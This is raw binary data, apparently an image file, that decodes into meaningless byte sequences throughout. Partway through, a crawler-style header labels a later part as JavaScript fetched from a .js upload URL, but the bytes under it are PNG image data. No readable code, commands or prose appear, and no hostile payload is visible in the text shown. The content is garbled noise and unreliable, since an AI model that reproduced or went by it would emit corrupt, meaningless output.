By�ql��O�SZNRh��5;$N?i����z�4ɮqM��4�3>�D�Y�>GL�O�(r(�Hڍ��Z�%�jƫ���S��G�~�ˢPi�(���m#����z���V�G���!�+�"��q6�O��/���#f���D���9R&�We6�6�H~G�H���Ǧ�E٥���	d�#��D���bEa�q����p_�>��J��l6�zj�O��ؑĕ���TG�M�j7�/(�$I$<�c�p5e
�Xj��^���J�W�b)cR\���xE&��І�؏V!v(���b+��]e.H�'ǄN2�c��k�����#M�W�Y�|�(�6��\�h$����ʈ�Y�)&^,�Ëlqh�#��(R�,��yWbvs�bEYCF�hh��Q��/&����.�(��RJ��o��TNՑ��V)�d9#�#���cZ[bi���m�|*�3k)����4S)��yc���7�#��6�i��Ksg��،D�t'b-#SV���d>�%Y�"K�5��[%���ӷ�غ>|_�VUxn���Ǐf� 5d��f���D���[���U��.�!!Θ����j%9Ȅ�h��O���;��VjD�9=+�4G��!���X�gi�j�գo�p��y�oĺ�����~H��qu��!�ٹ^#؛HR5�vF,����EF���n7
Cf�%�g��Q|K�Rڇ������/b�73s/�b����>��tF,ъC�n�y}�kor� �1q���Q�H���*���F�$ͨCtFt�t�L�+��)#I�kƓB�YEa�RbE"�E"�k�,�l��1�uѦ���;%��kzu|�� ��'��V4ձ���5i�Ѧ��ٱ�QR!rdZ�E��42]tCɫ�,�X�׳>�Q�!m"�"��,�7��Sө&?O�Փ�L��%ظb嚚�!HR�n�Eh��-�$Ǌ4�������~�</ni��$:B�1���DR7�ZjQ'���w��F4�4��#dS}��H��&��6I��1�~/ܴJ>�cl|�N	F�6�<D�l��6����*��/p�8&CMn%
�� ���e_�%^,]x?vQy*��O�Q'�QHG��aDbm5"j�Jٷ�B�(�(Jͬ�"�j�G��6���1u�3I"Ce߳&Ț}�h�#�Jy��%�8-��TJ8]���Z.]1zzH��D��D{$��2>]a^�ݢK��exW��1r.~$�$_"W��ED6�.��Q��'J"��Df�b\H�D��h��v.���y�J��-�O�D���jG���Ebr�b���$�.�i^,���H�p��cJ4�R7�OR�)��6����CՊ���CPS�1pX�%{��+�j�(�j�,��$���G�H�6�^9"���Wh|�R6�����llO�Jj$�\�#23U��n�[�6sit���j+d�h׎��+C|�1"���(��A[q7bũD'vo�D�[-��w�u��OY$�Mfٹ�q��o�!sb��m%�
���-�܇����*5�����9�D�Ħ�r�FDe��iZ�]$�߂�G��F��Iʇ�d�͸}�hЗ��J8�����ը���JN�oU�)ؤn��d;Dp��JCv�4�LӐݷ��}�D�tI�%�|�}��M��N������]�Cf�-e�+��)bTjx�Q��+�T9rn7f�hk�J��jB�Xxk�	�MQ�I�Cŋ.��9�I�$<A��hlTErB<���WU�P��ƅ-�Z�ǒ�[6c�L��&�%N��E>
e;#Y�!��//��|/d�xj�6@�[l�F��!*�7�7�)/&���hњo�8���_"Ed�	��(X��,<I1G�1B���E
45c��bU��ؗ���<�����+|�(�F��+H�>�ڭ�v>�n����k�-K!6�dY.D�H�D�LQuu�*I�IV��2"v�e<�%^-���hd!I2�ēx��FѤ8�,Dp�CEF&����2m�-'�c�I{ɥ#M<���7<Hq�ŭ�4�5�����'D5�����(����dm>���J#ӲP�i��g�!�}:vDj�1ƃ��Q�կ�^LѪ��Q�	D�Q�H�n�5�i!�îM-U�FjK�w���ƨ}ū����J4OLZtͤtYh�����z.Ϧͦ��KG�zT�6E�f���e�G�u�%h�D�*����O����j���Wc�F�(��L�\�M-$�6F�i��PH��-+�zr��ݪ5b䪉B�$���\���n<��bVO��-��D�K�zo�r�E,�Dܮ�e�ԑ�45y��P� ����8�J6�i��R����kC�O�ׂP�+��U���$�-4̓�쎛}�z���*���k�;�w>����(�E�R�(�#�-�m��ͮ]!�Hk���O�������QB�K��8���Z&�Hq6���i#l�ӈ��_�z��5-Y��D%j�!;�.����m��H��٦�D��}8�Iv.�\�T�����|!4G��]2Q��9���꒝�����sT9r�#O�җ'����	�X�K��*��D^R|��Ejd�������Тm6�_q�N{�f��W�/O\����jK�d�x�+-b׽���u�1��ܮ�׆���˓NBv��/�� G�>�8]�RQ|����,Dq�,}�F���M.��Ѵ�m�wi�ȥb+?'Ⱥ��䌍O����mQ؄閈Ď�;�����N��6�M��D]�Y����wF�`�(��m6�),[/�M"%"�H}��D]	�>a���ڻ�n�3V�*>��:�I�)��7�&�cl�ȱ�V�F�7�ZN%c�7�I3j��\�YbV}$�H�	W�D���Y	�!6�����qt>�I�R.Do�1j237��&��yR�񹛙5i�5G�u"2llx���HQL؍�D�QB�f�lEE��x�(��\���w�.�+tFj'��Ջ� ���ʮ�6)��#)�#:��Ɠ��V��Ƈ�;ś�,i2F� �CCE%c�6�s��p��I."�ll�R+f�>�����1o�-���� N�� P�R�$1e:-��!K�MH��TI����x�*����ѥ���Q>r�!+J+Q%h�m.�Ģ�g8B�d7hD{&���#&'��h��?���k���X� ����A�D�2rP���V9n#�"���K�E=���U\;6�i"�#�>�མ���8B�� ���� �2P��'�u�bn.�tE�~�2 ��8��G|��">��%i��j�����]x/��V(�׳L�D�oB�e؈�LQ{OW	n�#�5{~.rR�)7��Q�s�	�r�ԚL�/�j��'F�h�h�KΈ���)�&�i�)�<�l�� ��6�=D-H��&j���!��xӑ
d䩚�7����F�ɼY��̏^�qH���u�,���i��$��v/	X��%dcX�"�p'f���i8�D�|VVC�i3[�K�^"�;���|�{M�E����C�{	�bE�?je
�4V(k|pjw��X�c�1LX]��"�N'��R�HԃSk��*��Ȍ��ɯ�'�7�7",l�xq�$�]�I(��#QSExQLj���pQ�U�!��2���^k&m���BB�#�DR#���8�=v���K�䳹f��Gf�V͟�J�V�>gG��E_��\�C�T.�;!M�۝�ƫ�Jͦ�i��m*�^#�/���7�o�xD�'�M[6��C�l�}.��cGOd� 	|��̺ �pI�D|QV8�|P����#��`��r��B-
�5��4k%��m��B$���L�F������{��8V�_�U��1�F���p8P�O�v|bD�و���)	"�H���#D����9��nb�=ROS�RH�[G%�U�����$ݑͻ�#i�L9F��!�	$��z%w�G?�C����8M��RBHk�i$H�^!���¼h�dH�#�IQH�1[T��<O�cy�v����V8л�"�� 'B��>����$EQ([{�F�yb��Sl�h�%B���j��72HD2��(Q�q�\��N䄸(ׇ�z���i$O�+^�*!�6U�
4F��X��rԌOE���j�<MV"�,pwgF�qcBD�hq6�C|�W�E��Z"�QOʨT��&��*]�?u�#W����d��+�-X����`�.��"(I�M8�/��G~�Y�ӤJ,�I
6A%���Z�*+�!�Ję�d�Z{'��H�+��T&��P�"(�#	B���鶐�%�i�B"$������B��t<&���1��ӣi(��&ҙCLI��i�&S:윕��W�oD��:�EY��m(���Y�2!�ӕQ���zR����&D�H�E�ϢͣT��I�o�1Dp�b0���t��č��$�����m�	D�]������j}M^=�)sB���&�h�"�B#�$D�	Z������Q�����+ƟLk�D�hd:�Ҹ5{b6�̕�S4����hۆ�����D��%d�,n̻��l� KV���IQH�R)QBJȈyJͩ!���D]#B;�����&���ZD�<�+F�H��TN;x5#es�[M���$����$��5��5WE^R�}�l՞س�O|ݒH��� 0     !1 0A"2@QaBPq3R`#�� ? �]�U�� �]F�Ó��lM�� �)ꐗ��1r�'�fț"mK�{W�E{nz!�i����j���>!|��k���|7�z>�rB������e$�_4]1�V��"�G�ꓲֲ�̶; � ��O�--WC�_�����_��U�$�i� O���1zn�>����>�>��%h�m��n������L�3p�+7?�;�c��n��.ؾ5�{)kH}���dY��LB)}���#�.�פb-P�h��BT>�+ҽ$�e2+FE�˳'z%e-)��������"��X��N������p���X����������q#��&�OD�ߢ��v6.F�����k�"�W��&7e��z��(��ĵN���D�z'΍$.E�����CN��ؕ�j�ʽ֏��>�K��$�ދ�o�&�´���|�)�V�O�}���ՍW�dN\z��B�Ikd?+*���X&ת�����Z?FHJٶ��":/��%�\�n��%=����M�1^��۱MHz1��_?�F�yd�#�KF�)|Q+Ij�*�c��Θ�Yl����OVq�w�~��f8q�cN�Z9b��ѱ
64о���j��+\�)J�?����
^�m��V����['̑8��E�zU���%�'�-`��^�QEY�B�_��="��QF�ᔉ&�N.Ľi�(1E���D�$�E6B-">��>��{�h��� ��� ?u��X�6�d/x!�ZtI���X�G�>�����Du~̇�.�H���8�J�\�]�>���?�:m#�}bK�u�z.��n��{#�B�f��M��~�$f�8}idU"��I��7z'Bw��p���/K-�̻��GHn���^+tُ�B��4�g�x��V�>��>[#��6[�����ke�ev!��5U�ǊS����RG�A���yqD����O��%|��nbe�&Yl�{9�^���BI�7��f,j�g��1r���c#��im�#'$���bvť��EߥzY~����S�|4(�f	�a��FH9a%�Q�����E���IYC�O�_Զn��E��kFٸ�?U��È�l�L��P'��Tŋk��i_h�>[��e2�ʉU����q�ݯ߬~dz1�f%I�c�H�'=����ђ[�O�'L���v�tn�H��~�#����D;ZI�wb쉓�'�8�d㴛�iT2}2Q� ��iM
\���cd_��������ɋ�
<0o���8x�H䌒-�.̈�K��� E:7n-�L�{��Ȕ��1O����N�!d�Hxf���QuEP���J�7�X1����|�َM���"O�&�����n,���׾�	"���H���� �	�8�(̚��RR�>E��xx�����gĠ�h���r�g�1���<����!��)ޒD��� e[���95H^6I*�>'�#�(tK(͎*�q��p�#�2��"�����5�<�6dv�<n��O/���*�x�K���(l<�)f�2��R<��T&g�,�U	YB��'�w?�c�������IGIGx�ٱ"�kG"0��F|Q�|rd��m����&�f/+� df��||'fԸ{L�vY�[��eHƴ��>�� }{.�oن�����%����i���o"쎕d�n3��d�M�v�i��H�dFG\�]�'�Y/�/h�zմ�$��D����nRg������1c6�D�
6~�$������s��<s�Tx�3n��8��'��">��d��&�� e{Yl�;�[����@Q�p���IA�W�g��]�iL�"�� O/6�ч�Ǖ�J=�pC8Fn��I�����Dd�t�$��z��)��l�x�7#u�F���<4�f/��B�\�;3�B��Y�n}�IWXZ�y6�D��ei�R"���5L|�d��Y*�|̉����bI���<�W���+g鋄E�j��&l�d���`�,q�6N�/S�mnfUmV�T'c�܅��:�oῑ.W��ʏ+j�*��hCh���vNR��-JH�zĜ�]�ߖF<0�S��ˍ�/d�=`Sm�
ٟ��r&��/�h�Z���eF.�����[��L���G��U6.��e����0�ǑmC����FzvgIM��.޸�.�vmݍ�B�����J��m������}""=�Ȗؙ��R� �v���>؇t)��C��N�bڑ�n��ᛤd{�"4پ�	S�b.�o�"�����s�����H��;V]
Eߺ#�����1_�.��12%l�%N�Ʊ��
��-�.�3gܪ*��B��v�7C��̭�lݱrg��9&l���ZFD%ȝ�1��yRR�?T}����]�RhY�n^���޶Ye�D����E�%lI��t�<�~���%��x�nM��&�ڤotd�ݤ���6�����MZc��em��$J	�Q(.��F�0��4Bl�g�������Չ%�P�ZS� M�ezǲ�e�ףBU�DOTH�]9�"2Q<���<���ͱ#��S�:}r9�[f%)M���*"�6_#����c#��P�۔�]�b���ҵz�ѱ2���oH�~����Rg�Ąz+_#*ǎ_�r7+�bi.����y� v�b�G������;w�Ґ�JV,o�2x�.	b���1+mr�$�ȗ%i/Ĳ\�e�/DKNET��4�$�׺,��⧴��*\�*�2�sRBW�H����iw��6̉�<���&�K��բ)�6��|"JvJI#.|k�ȥ&�h���f�6�Wm��6;�7E��.�D��� %�>�$)7��<�b�%Vd��f�m�Vޛ��fN�ُ&�<9�[��h�C�������ћʝ�I�\�"21td�ɪ^������}��F�y��]�/� )��D̽;b���L���/�*_c�i�g�#��|QiP��6HAp�#�i�I��b�X��'b蚳i�IDd����Ѻ.�׫���܅v�g��n$RF?�L�є|2�1�fF�7.̘�%A���eR���B�c�L�������v�$�闤d)r]�$6�.uc�d����I6����Z�H����b�h��6AY�2ELȔJE�.��ը�b⬄��LX�<<��2?� Jh|UD����<�1A4�2�O����C�Cm	�DJ�1��1+e"�$�ճh��"IpmE/��҆�(�_B,Q�a��1E�ю$xFDe��妨�q+H�a�xhɖ1�юU6�5�"�RG������O�c�G+�ܚ�'�ϳ
J6���<�d䯃q!6�+�6�o��vs�4m�·����l�h��4>�V�o�hÊM�0m�1�(���2�2�c�S%S袖�$]rc����ݡ5m�O�Ց�� T�?r[i�P�bi�L8�'���Ĥm!Ѳ$���S%��	�C�>��O�G��c����$����Ih��t�G����G�֯�-.O+�rn)pS��~���A���QN�6��Z4�x[�F-�]#���Ä���=>�x�Pۤ��ՉiH�t�.�iޔ�E"�H��L2�eI��ڲ7T��6��!<o�f5�F5�����G��q�Х)I߻�H���G���ǖS�nL� �W�/ѧf?�]���ƄH�3m0�#<�N��%"c���j�%����8�~*��x��&O,ɂp�t��\x��8�Dk-�M�g��8�&W�]�%h�{��ҭ���'��e)JͮQ�/����M�M��d��$�.u�����ݫ�jʡv2Z.���cM�,�5]Ӧ�n��dq�4x�3U�i_"toE���|��dɾ�|������Fʮ)05��3r7i!c�bn<���EZ��SMo���Ǒ��K��ѱ�)�$.�J1��|�A4��.���:/wcL���)��FS)��RrEK�x�<�K)�Q����#�?��fo!C����,�v5c$t'e�.W�N� �U_L�<oۓ|�(ڴ|��
M�t���:ipgiR!�bo�#� E��M�-p��)Q<�]���FWO�� ��Q<��7&˷�U��.�I�^�\".�݌򱩮��y�
4.D�)� �L�)����Rj�,�����c�:�m�\Q��5$��,��d�WCm:�6�H��*e��R<,�ޮF۟��oub�t푚�˗���h�<쓴�%�sT݉F�6�j�	�,�����̓�{⚔P��CD����?���Q������]�e�%6ݓ����開,���ȷ&�6�T�A5F_��%�E��!��<o2x��y��JiG�j2�/��/L��g��2�N��Z��kV����I+k����d29��H�E!J+���V%I�3g�n��IR)��!ĆicJ�6�n��L�$�$к�zG�'����Xg���ų4R�+ǋ]G���c��ދ�U��ғCT�S�$�^R���8�w�����8�_��qC���c�}��Ʋ��r�/%̗��^�F?�j'��1*#�p��d��d�g��n#��i��d.��>�ײ~�d�/DHS�c�f/.QH��C*F9Ƈ��<��WFh'�%�X�c�Ķ�K��u��j�b�c�O�6��]zc�����!�*�;Z�]"$�D�(�yP�6������^�p�uE�9�7����_ɐ��K46��7�6&Ѷ5�(�q(CJ�I$�E� �OX��b�sTc�E")¥��R��b�e�u�;����m�7��JO�m�U2��H�5�uG��S��"ޔ��GдC���4�z+�ح����Q�JOqq��8&N5ТW��Et�����&>]���Cx�dIh��Ш���p�?��R��	G��ؤ�f_#!vy\&�����3��2C��1������ՔW�����J����qC��$����(�=��ZdQ������U�P�"e)�F�L틁d�����d�9��9��,6�����rf���j��ִWb�-�Ҏ(q6�S� 	Di�<lm�6��"
����̞��tș"ލ1!�'z�Fۣ'tc��a�ĜO?�nHބ�7!2�-Tq꽖�X�}�^���$�h� �;d�1V�+�?3�B��,ē��bܟ<(�Hg��OfHSvQ#����k�B�]�WZGG֛M���*Hjْ��9Q���G�V%Bh�����x^5�ً1�m*��#�3ʏ�ʢ�j���v��W֛��{���".��m���m��Hܨ���nVe���%�!���𱬓�b�pD����d��y��m��]]�)R��E����Re-m�e��u����>�H*!&����Վ	�����Q8N4E����D��,\�xQ�+b�
�d;ZNV��F���~�rQizW�b�cm���I�B�l�:/M�e����Z&��p��Fo�q\4�*#,���71�B[�X&b�Q�)�Y�����I�oI*䷭D�(��+�rk�)ɜ�X�G�>���:D�"��Ybm����X��.�Ch܈�n�V�����ō��2,��R�>J<�q�_�����W�z9[dS*Ċ)��FTX���H蓲+����E���ȚH��8I�rȶ��hI��0G�1
��F���V�d�Le��Z����1�>��{7ȤE��$EzHzD�E�葓�f�,s��z1vc�d#�Ǥ=����Tޟz[�ʈ�F?��]��b�dD]�h��N�/��ςx�� �"OllË�c�F��D����n-q��� �̿͏Gޫ���-	���� "ީѸ����}z�2)R�zg�	åfL;$�-�H����Z$�c��آm�ʕ@�̞��X��F&�DX؛��p_� Ȳ2"� #�z�tFE����<�[Db܈Z\�vS!���7b�I$�/�Woҍ���|Q(�%�|��/�$E�Bv�z�F��H��+H�x���N	d�)D�DǢ�H�$�*_�"���_E��h�ͬ���vGD��%w�BB䢘���&eU��;�����B�H��D��*��Z��u�.M���-WdYb ȿJ"��CvE�)h�g�jf	=��bKD�I�I��&}����=k�w�5�쎋�:#!JפE�쎛M�3̏�J��1蕉P��?�y#�#���m����д�.�]2Uɺ$�D����#�X��;��K� ޘ�G��2f^ޏ�Eء�m6�M�H��7|���]i?�J᎚M� ��� ݈�b��G�� H�_���	YK�Z>��egcH�c�!%��#E"Z�)pS%�ص|X�+�6X�#ȑD�Ԉ5HI=b||��NJf۳�M8��?����:)P�}i�FMZ$��s+J֊(��(��oZ�Gϭ{V�"!+&���#t��/H�B"�
�FҨ��Tc�$�E��#;���&��]�v�K�P�4����>J�U{V��(���(QbTd&a|�2Z�]��E����a�Ș���F��+H,��d���c�f�PL�5ΩYL�S)��ZWĽ)�;յDD��l�d���LD�����H�x'dY��%KFO�#)>zvm�QiOw�N�b�}�L��L�� �X�5�ѕh�F:.��zc�>�+#��h��(�L�HČ}dg��fҨ�D~7�Z/�cի��H�7dE�s2c�{Lr U����	Q�YF�D�{!o��(�P�%�Y�V���G�}i�u_<=Q̈ȕ�1�tcdzD5}$E+�H�ՕDۦd����K�G�-���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/a3244909-7234-4e45-a850-fce4f7262fa6.js
body_size: 18904
content:
�PNG

   IHDR   �   �   <q�   	pHYs  �  ��+    IDATx��w�ŕ��U�=3����,$H$E�d��&�����ۿ���@�18 g|�Fd6�ƀ�A!�����jw�qf:T������Y%c{��3;�ݯ߫z���իW�� �]��a?�˲sk?��˪9�{$�YW��`:
CBBhj���SSbY]J�:=Œ5�;��P��Ol-B���xr���7;��v�]�}h��!	$У��]A���= � J���حA�����ɩ���ar�I!��b�[��:�+� �ş/���;�Y�KHJHV��C.������2
R{4�U��>kZ�3jD떒1���{���_�j�ò�Je*C��z�X���Sto��Ŵ����H�m	���}$���F��ק�!�f��s�H�0]��P$J������k_n{y�=��Uy}���A�Ԛ@
�`����k�s�����GH�|���췮~1�.����+�V3�F�/
�^O�mۭ�o�O��7��r锥Zk�����o}��UJ���oii�T3S���O&�hb����j]}�c�_\j�f��Rq��D�%�-q>�����	@�O���?�C�K��EyH���:��̂��;1F�ьTS�pz�U����5����� �Ю�op{_8;���)��`O)�9�f�y}��'��qG���[X���X[��_�����-�]3y�ױ����Z!6�zjP�g����ח8{�$s�u�(����0�0㴆�rh�%��u�*ס@�`M��x��?���˲�z�5�d�$BC�7�t�k�����lMZ�N>���Yi�r5K^���7���zl�������]�[�ID
�.����7B�`��� �=sR�7������E���X�]���  !5��뽠��dJ�G��8���~�>��(�/\"�Q(��M�-���	|%�W�7������&��et�xʇ;ˇ�&��(DČ�[?�\ݲڪ5�*�(�D�Fw���5�?sע;?�,]e5[�� Q�\�~m�e��GBk0��hm)��Q��aYI�Q}PS��I!�/��r\�A4S-�J5����Q г�����|B���E�t9����Q�2A	Ӌy��?Пn� ϭ�G��{�GaF���j��B�z�\����V�U���Q�BHA�F�ϬpO�_Z'��GB#F�YlJs�[����w�$�X���)�/w��2�/NbKi�ʪ���h���6���Q�,�:,��]+f�m��I�/���ͥ��&+� _�Q��n�w��@����!��>>�k�W�������{��F�#h���ث�j6�6�[�&Z��,��`]ZM�W�X=�D���QE6h��eA�%T�R�D��qZZ�y1�R��(�T&�2�.�rGkTVG����+�$r�����KAqAK��ᘼUhOi����ߣ�4 D@ڕؾ'Ml�uc��@����y�(���u�F=K�%��B����Ik{���ߋ�l��0bD� �j�bX�2��������#+��Q���M�o��֤������h����l��qZ:��ܚI�Eߺe�β��e�m=܀+�-��S>-}.:��_b��};�jk�ڊ��\#ĵ0װ"�8T��!�*��UG�h�*�/9Za=��<#Hj�Qf[�}��ʾ�eU�C	�Ae���F@�ب�?�63����N�\Z��%L����I	Ղ�=��7%�� �C�f�)>�L�]�l���ϫ=��P��mD��V�e�e
�t���߶�Ֆ���k#�'�G1^1���� J\+���!h	�A
tУ�>`�i�#�
&W
:����,���BVi���~�R�~	]�	��\���S�Hvl�'/�9��6z\��ˋ��I��D(��YEtG^��)���O�:n�n&?�M��)���	��c��G�Ž$;��6Y��W��M�UOt�@��V,�-��ϵ���'l*�D�I��� Î?�R�:�
�&e`~w`��^ l�lg �N��6$E�h�2�G�W�RMT
�a� !5�S@�s��>�~�dZ�{Z��� ̭�kӜ�6�v�`|�fϝ��y�d��|"���(:2�}'Y4W��+��o��9�.	M	Lo����p�"iÝ�[ mD����ˑ�֐���W�0}�4���ؽQs����\?²�����e����4uY�<Us�����|.ˎ��K�H/��$�<V�I�ۨ8� �{ΐH�^��7\�דּ �P=��4V89jg��0fr@{��
L��O���-���4�߯�q̋+K9r�Z�ڮ����O�	���IiN�[�]'�L#,W9�n6�vY���,�~Qr�d�V�d9ᮀ럑>Yx���n��v��禹�'T*ū2̹��yאַ��$$mz}�m�,[ ,!�X-�\ �r�'f��沽|�� ݩ(��7 ���{DNۥ�O�CGP^�X�S�r_�8����qP��/v�\�{A����O�N򵹂��$Y�	�'���ړ��xL�
��d��A��KS0�11�������(-�q]���k�fX�Uq֜��f�5岹r/���v���jK`�	�a�����O5f�M����P���<�î�`0A�q�q �h�:4˼3#� �`��q��߫@��q�~ń �xۂ.ŗ.����UDJ���]���u�^� �Zqʑ��=��1_�ښ7��茀��5"�p v���Pȍ�qckk�j(�m�O��I��G Xh�QX3%Mc���y�����%}&�8�� B#{}��Ge���DX��.���c�*H*>3;`\E����5�e�v���GG�������4[H�o��`�N.��PhH ੏�n3��k'0�!	����`Y��y�ZY���j8Zے� �5G���X#��R�,M[ʡ�2�/��#�03�R���q��Ik����Ӓ�A�D�y�c�I�}�u� �-�@����35�&ꩮ{��'�W@�[�`	h�Ʊ^���-m�R5�B��K-HJ���>JYk�%^�+�-R��"�"�r��u��~)�����Y��Ul�����L�򔴱�Y?,�c�f����6.���t��L
&��p����r.�<�ym���./~�i(n~+�?����1BR@�Ʃ���+4S�J��O�T,Z$�@'��EqĔ�0#Ň�W�I)Y�/���ٚ����N��=�X�[�ܽH�i���y3�m�Y��@P���ρ��� ��f��a����|mNqOe�k���ӓ�*�ӫ�\}������v�U��ϗ+v�OƸ�Aq͟4H,��5�	̣рǭo�Pa�7}����j����@~d��[�Zk���Yj C|��i���
��x�Ӛ	U�a�+�|XC:t�uC�$���ho��=�w���[2��RB�ATk�ϒ�^QY���+-W�s�e͝�\.�`�A��O�i�Th~�a��%	�3k_��a���<:�x��+�j'��93^�|y��2��%6�A T9�~�R�j�Qr�\��3ka�z}�gOT��S(<l�W�����A���8^#r�z!)Z��j�Tx���_�d[��Ʉ�k5�'�y�R���h�-A����R(�|.;Raν�D���/k���C9f#�/+ò����������.�Q@K ��T8�ܥ8�[�r�߁md�d#(�=\�?�p/t�f�Y~q�]PL����	�����P�s�ޅ� ��ρ�f�1�.����+�Z�,�	�Y��o��\��ޱ������@�ۖ�I�h%\��U>ܤx�]j�q_�lQ8�.�]� ;$���5(Z�F-W@�ϕ��; �}�.�� ЪH�#(�]J�#���z��G<OS��7�+m� �Cs������-�5��}.�>*�)�%5~F@�ǩ��<|���	9�R*�odx���᫁n���3eD8���>�%�
W��6��w� �M��gv3�!���W��6L%'�`o�
�����>���s4}�7��}��'mz���.�#|�Y�>�?��+S�o�מ���#ϩ���?����{$4Z�GU@F��y�g|<n{����l+(����B[�Ⓗ�Լ�W.?yCg�&�+sR]���r��P8}0o����h_n��H��'�z�xd�ǳ��RT6���g��V�В,h�p쭀�ª3��8{Va����o~@��з�IL b��0|�А�'}]�f�q�v�KC ��P"<mt��H��_?��L�*TYp��.���RM�R+��ol�b	�(�&�sO8rZ)27�$�g�ӏ�����&>_|R�N�F�O����l&W'��@�����n�Jh(�6iN:T1��_�MoX��T YMU�ˮS�X�@�cE�d2Fò5AP�!�M��,D�B��{u�Th-�m
l�3����d�*M{V�E��Z�JY��~����@�����q�>���6K:ᩥ�~�}GPi�rN���+
��FF#Ⳗ� ���1C�g�0�U�iSom�Y�4\�vv�3gF���ݷ�g�6�4���,�vL4�^8/����s�[���Y���?����YҔ�`����u�Z��s�U�	��E��g8<�T�G3,[��q%�~���)Y~w�-~�j�۞��t������^Q{�<����'�����U*�y���_{����=�{Nt��r�I�&i�L�-�)~���_�;]��oԏ�/�@�`𗾰�C�-��ދdW�V�]��xj�����H�6�A���Μ唤h@�?Jh��{�˿SA^Y�h����'=�%հ�@��(���z�cw�X@Fs�|�K"j	�
�	�&�<Ä:��3�Ǳ���܂b�UиZH�y*�l4��[O�9�4��,K�=��%1!@J�oC[���x�rr��$Z]��`o���~N��I��)[�7h�
�����1;V� Aʱ��p�^�}vi(5�(~1?�ΔU�,5��C���a��~Jܣ����)��(��k4h���6Y��~�4`�������rPW�d���ZVg	��dU��&͑�h��D�@���| ��2i�0֫��ӳ�P�l��D���;�d�M;x�C|��C%�^������F���췹��yn99?!�?�͝�s�c�]�v6@��������+� ��/�	ӓ�Xo�����*¡^�Ѕ�������2l˕�N�k&T[%�R{��+��11���5�݊A���\�H~�ú���a9k	�9��3��s�t�O.���S�,�P�s��Yc\.�/�凋����f�Y���Ы��`M|��ޏ���y�!5��y�j�z��?�,TN�5�9��tr�d8"���M0ѷ��hE��c�H�� =�\�a�=�·R���`H�]�N�P[��7@���G��S��Y�	N�5p���i�߿/�Q j4�WHf�p�d[*���Sw��S�|��6�ϕ,��rߟ�Y�#8y�x�I�U�?�(�	d�͒@����`|���Y��Ǐa�xg|�ܿ�$ѓϭRl\-ML���kN=�忎3J�Ҩ�/�����=�V�����
G窭-�ި��9�Ͱ�(2�碀���oNs��6��TQB� >?}]C�13�A|x���{:���t� �iQ���]�q<�Z�i~�؏��&)�L������5+������w4�Z	��ޢ�;�^K������G�y���{�ڔ)Q3�<w�%h��:�s�b�1�6�@��;��w44`V���������1��X�FťJ�IԀ^�����0J@j���=9�0n,��{?��?�x�e� ����-�a����.7�`�[A>=���ǒd��B��<�!P+c���}"�@�Π�f��Ώ6����G��u48)�}H�ݦD=A]��'w��mU@Z3{�P3��'?���P��$Шa��1&XP���\��_$L�qF��s�I��s�x�R��ihIBB���������S�z��I�x�㣅Ư��f�u���"����7�/f��� Y��/�V)

φ^��]��`����b+�-���< ���3��}�}��Z�����u�Rf�)������]���@��)֙`K�f40>Z�d�M>o�K�w9X��x���f�8xJ|��6��\��唨�:^�Oakh�l��e���*N�ez�BL���#L�*�z��"0�{B<��o�a��a_O���`��h�� ���,���tN�4���9tr�Dq��
z*����=��ʿ����%���F8�@�'g�|>�yH���8�����@�0`h�h&3�|1"m��[ʭ��jC4�~��}n�r�AY����ըhsA�%z�j�������N㶅f*�PqܾfZ���5U�ڤ�I���"�}Co�5�@e�~j�۫Ԛ���%�5�:�WZ�'�������~���.��KcBOt�&9�����ߍ`�F��_J��U�s�!��Bk��O(qPx��	I~!%����;KްLDH���e�n�3�ԂP"��@�k����|�uڬo�����F��2�
�M&�f�w�Nq��C�o\�	`Wj&ׄ�g�mU�J3�ԑ���OK��k\����血�`�xI�3p.��e�d���]fi�\���s���N��E���C������M/i'���T�RE�GAG��KX��@�⺓!!�v�����r1�Bo��'�\���p��4�3?T��2P��{W�^møP�� at; ]�]�9k�b�H�����������?��pmW��06�JH&��� �R���`����%f#��� M��]����گ	ZM��*a}��H�����9uf@){lM���C[��l�ύ��4D���硷4���{��[�(v$�2}�� wm�0~��w����^��q�O��0����OjDQ9#�w/�Y�c�HGs�|��LB�pB#-������Kg�N���6k��y�Q:##+?wm(�i�7�=���	V$-H�{��u�1w(~ؠ9eo�u��>L��]�`��;�0d�g�K��ȥ��5T)�ݫ�we������j����9bz��,>$k�xh1�^!������4VF�uy��>7��X����s�A�q܏}��b,��㢓=�a�`�<��Xf�2&����~w͋��q��=��M.?�Tqt�p��$$Ş�t!'��̟���eAG(1x�tk����0�v���&��&ˍsWR��M	�OL/�0!�ӊ�t��
�K
��C0fB�~J��������+̌L{��(m�)x/0���|��R����=�_��&ü�}��`��^���<�W��l��i�����YaoV���xu����	/!@�>n�\__��b�2N���Ι�r���?z�c�B۬w�uB��{�dZ,nz�d�)��oKhЊ\�.B�/�����hf�����L��[0E�C]LZ �/
�?����/����dA)��;�|��R���9���i��[z�_$��BJ-G�8`��.�{���=���|��g8kV yc]����y}AL�4��<p�$禈m3tn~IC��gr��)��w+�QA��2�D�����\~~�Y����|��9aʧ�;�
"H#ӳ$U��-�H���d]�����'�S,d�]�A�F�?Ď�BBSHc��쓲\}P��JzӋ��[L8̣�Z���²��.i�� �̦���8g�TA%�f{h��^��S�~	I�_�a���7����:0N��4d�w�`�SQ�p�����]�=���Ͽ>. ];���S\y~�a;���� �����7o�N��l�ր+O	�vR1��{s�V>�#���/
�����'�U ��6p<+�00 �a���WXC+j����*3�@��!�h��i�;��ϱ�e���ҦRj/~��^J��'>��}Ƴ�,i�\n���J�Ĕg&yp����i��<~qFd'��� � I����/�eJ}E'��/v��0Az=n�Z0�2��8�,j˒ЂM�f��o���    IDAT�ࣥ	h���5J�^'h�9�-'��qs*c���b�^��Tm^ȵ��{��������ˁ
��F����t9g7�#n��r�S�X�!�=�zy�m7�.K(m�� H*v�'�f��D���5L��!�������{��{��﯌�����G<:�9P�i��wr>��l�����ꀯ\��)�]� �{��H���f��in�d<E1�<��0i.?�s��sJE>��2��f�Y��a�&�@	Mje�������/�ǯh��z��3<�M�JQ��l��a^x��h�r������4�;0�pS�P���&�:�h��8j�,�8��]##�XAV�y�ۦxu�������R�yAT���n�,�r���O@���r����:�����3�\\q��<<�L��2dm:���au7�鱡d��=�:�̸B(:�	p��x#/4H�QYm�\����)�%�YL�.,���b�ld�g��L�N��T�B�y�贌�0��1;���k�U���e.����qV�$�|v�ז��4z����-�z\yh����xw������J��H@C��.�|�h��+b�i��<N�`% e��	k��p�����z<r�$a6�<�N oYXs�<u�`�ƨt��
